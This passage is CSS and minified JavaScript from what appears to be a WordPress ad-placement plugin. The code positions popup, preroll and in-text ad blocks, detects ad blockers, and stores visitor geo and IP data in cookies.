  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 